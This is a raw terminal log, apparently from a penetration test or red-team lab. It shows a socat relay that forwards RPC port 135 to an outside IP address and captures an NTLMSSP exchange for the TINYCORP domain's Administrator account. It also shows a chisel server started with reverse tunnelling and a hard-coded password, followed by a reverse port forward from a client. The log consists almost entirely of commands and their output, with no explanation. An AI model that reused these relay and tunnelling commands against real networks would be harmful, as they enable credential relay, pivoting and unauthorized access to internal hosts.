 [09|22:12] ➜ ~/www sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:3.127.181.115:12408
> 2022/05/09 22:13:31.850411 length=116 from=0 to=115
..\v.....t............................`R.......!4z.....]........\b.+.H`............`R.......!4z.......l..@E............< 2022/05/09 22:13:31.952976 length=84 from=0 to=83
..\f.....T...............?..9998............]........\b.+.H`............................> 2022/05/09 22:13:32.003944 length=24 from=116 to=139
........................< 2022/05/09 22:13:32.293635 length=40 from=84 to=123
........(...............................> 2022/05/09 22:13:32.413586 length=120 from=0 to=119
..\v.....x.(............?............`R.......!4z.....]........\b.+.H`....
.......NTLMSSP.......\b.................
.cE....< 2022/05/09 22:13:32.731221 length=286 from=0 to=285
..\f.....................?..9998............]........\b.+.H`....
.......NTLMSSP.........8........8>...r.............H...
.cE....T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b.]....c......> 2022/05/09 22:13:32.784394 length=570 from=120 to=689
....................
.......NTLMSSP.............@.@.........X.......h...
.
.................
.cE.....`2i;../.!.V...#T.I.N.Y.C.O.R.P.A.d.m.i.n.i.s.t.r.a.t.o.r.T.E.X.A.S..........................7.C$e#.......67........]....c.....'r...........T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b.]....c..........\b.0.0.................e.\v_....j.... .....(."B.z#o..
.........................*.R.P.C.S.S./.1.8.5... .........@.. .:i.\rwu}.............*...............2g....4.........\a.< 2022/05/09 22:13:32.865351 length=32 from=286 to=317
........ ....... ................> 2022/05/09 22:13:33.252350 length=72 from=0 to=71
..\v.....H..............?............`R.......!4z.....]........\b.+.H`....< 2022/05/09 22:13:33.351758 length=60 from=0 to=59
..\f.....<...............?..9998............]........\b.+.H`....> 2022/05/09 22:13:33.400518 length=42 from=72 to=113
........*...............2g....4.........\a.< 2022/05/09 22:13:33.467841 length=108 from=60 to=167
........l.......T...................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....
[09|21:06] ➜ ~/www sudo ./chisel server -p 8000 --reverse --auth snovvcrash:'Passw0rd!'
2022/05/09 21:06:06 server: Reverse tunnelling enabled
2022/05/09 21:06:06 server: Fingerprint ngyq1qolpxS1yIKgABuSXjKgMeQY8S5T6u60hCx10FI=
2022/05/09 21:06:06 server: User authenication enabled
2022/05/09 21:06:06 server: Listening on http://0.0.0.0:8000
2022/05/09 21:06:10 server: session#1: Client version (1.7.3) differs from server version (1.7.7)
2022/05/09 21:06:10 server: session#1: tun: proxy#R:80=>8080: Listening